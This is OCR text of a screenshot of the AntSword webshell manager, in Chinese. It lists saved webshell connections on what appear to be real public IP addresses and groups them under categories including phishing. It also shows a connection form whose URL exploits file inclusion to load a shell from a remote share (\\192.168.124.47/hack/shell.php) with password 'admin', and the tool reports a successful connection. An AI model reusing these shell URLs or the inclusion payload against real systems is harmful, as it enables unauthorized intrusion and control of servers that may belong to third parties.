 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (13)
URL地址 IP地
http://103.208.34.200/configg.php 103.2
http://10.70.10.141/admin/upload 10.70
http://125.35.147.14:8888/tools.p 125.3
分类目录 (5)
添加 重命名 删除
默认分类 3
其他 4
hs 3
钓鱼 1
fastadmin 2
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.124.42/3.php?file=\\192.168.124.47/hack/shell.php
连接密码 * admin
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!